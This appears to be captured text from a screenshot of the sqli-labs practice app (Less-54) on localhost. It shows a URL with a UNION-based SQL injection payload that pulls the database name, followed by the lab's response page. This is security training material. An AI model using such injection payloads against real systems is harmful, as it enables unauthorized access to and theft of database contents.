 127.0.0.1/sqli/sqli-labs/Less-54/?id=0%27%20union%20select%201,database(),3%23
Welcome    Dhakkan
You have made : 6 of 10 attempts
Your Login name:challenges
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit